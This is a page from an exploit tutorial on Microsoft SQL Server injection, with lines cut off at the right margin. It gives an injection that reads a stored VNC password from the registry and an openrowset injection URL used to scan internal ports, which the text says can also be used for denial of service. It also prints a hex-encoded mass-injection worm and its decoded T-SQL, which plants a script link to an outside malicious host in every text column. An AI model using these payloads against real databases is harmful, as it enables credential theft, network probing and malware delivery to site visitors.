 Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/12975/


                  exec master..xp_regread
                  @rootkey = 'HKEY_LOCAL_MACHINE',
                  @key = 'SOFTWAREORLWinVNC3Default',
                  @value_name='password',
                  @value = @out output
                  select cast (@out as bigint) as x into TEMP--

                  ' and 1 in (select cast(x as varchar) from temp)--


                  = How about Port Scanning ? =

                           We can use SQL injection vulnerability as a rudimentary IP/Port Scanner of the Internal Network or Internet

                  [Code]--------------------------------------------------------------------------------------
                  http://www.example.com/news.asp?id=1 union select * from openrowset('SQLoledb','uid=sa;pwd=;Network=DBMSSOCN;Address=10.10
                  'select * from table')--
                  [End Code]----------------------------------------------------------------------------------

                                   This Code will outbound the connection to 10.10.10.12 over port 80. If the port is closed, the timeout (5
                           in parameter will be consumed and display error message:

                                   "SQL Server does not exist or access denied"

                           If port is open, the timeout would not be consumed and error messages will returned:

                                   "General network error. Check your network documentation"
                                   or
                                   "OLE DB provider 'sqloledb' reported an error. The provider did not give any information about the error."

                           This technique, We will be able to map open ports on the IP addresses of hosts on the internal network (w00t !!)

                           ** Note **
                                   This technique can use for Denial of Service (DoS). Just change port to some port such as: FTP (21), and c
                           It's make many connections to target over FTP service (port 21)

                  ++++++++++++++++++++++++++++++++++++++
                   [0x04c] - Mass MSSQL Injection Worms
                  ++++++++++++++++++++++++++++++++++++++

                          Recently, we came across a particularly interesting type of SQL Injection that, at times, can be quite difficult t
                  even with the most robust database backup and recovery scheme. This attack is conducted with the help of an Internet robot
                  known as malbotÂ—which attacks its prospects daily. It is likely that such a malbot fires the series of injection attempts
                  and conditionally until the malicious script references are sensed on the targeted web pages. There is nothing new in the
                  the following T-SQL is injected. Yet, the generic nature of the script is somewhat interesting to see.


                  [SQLi worm]---------------------------------------------------------------------------------
                  ';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x4400450043004C004100520045002000400054002000760061007200630068006100720028
                  0029002C0040004300200076006100720063006800610072002800320035003500290020004400450043004C0041005200450020005400610062006C00
                  7500720073006F007200200043005500520053004F005200200046004F0052002000730065006C00650063007400200061002E006E0061006D0065002C
                  0061006D0065002000660072006F006D0020007300790073006F0062006A006500630074007300200061002C0073007900730063006F006C0075006D00
                  6200200077006800650072006500200061002E00690064003D0062002E0069006400200061006E006400200061002E00780074007900700065003D0027
                  0061006E0064002000280062002E00780074007900700065003D003900390020006F007200200062002E00780074007900700065003D00330035002000
                  62002E00780074007900700065003D0032003300310020006F007200200062002E00780074007900700065003D003100AS%20NVARCHAR(4000));EXEC(
                  [End SQLi]----------------------------------------------------------------------------------

                           When we decode this SQLi Code with Hex:

                  [SQLi Decoded]------------------------------------------------------------------------------

                  DECLARE @T VARCHAR(255)
                  DECLARE @C VARCHAR(255)

                  DECLARE Table_Cursor CURSOR FOR
                  SELECT [A].[Name], [B].[Name]
                  FROM sysobjects AS [A], syscolumns AS [B]
                  WHERE [A].[ID] = [B].[ID] AND

                  [A].[XType] = 'U' /* Table (User-Defined) */ AND
                  ([B].[XType] = 99 /* NTEXT */ OR
                  [B].[XType] = 35 /* TEXT */ OR
                  [B].[XType] = 231 /* SYSNAME */ OR
                  [B].[XType] = 167 /* VARCHAR */)

                  OPEN Table_Cursor
                  FETCH NEXT FROM Table_Cursor INTO @T,@C

                  WHILE (@@FETCH_STATUS = 0)

                  BEGIN
                  EXEC('UPDATE [' + @T + '] SET [' + @C + '] = RTRIM(CONVERT(VARCHAR, [' + @C + '])) + ''<script src="http://www.fengnima.cn
                  FETCH NEXT FROM Table_Cursor INTO @T, @C
                  END

                  CLOSE Table_Cursor
                  DEALLOCATE Table_Cursor

                  [End SQLi]----------------------------------------------------------------------------------

                           What happens as a result? It finds all text fields in the database and adds a link to malicious javascript




14 of 17                                                                                                              12/24/10 5:49 PM
 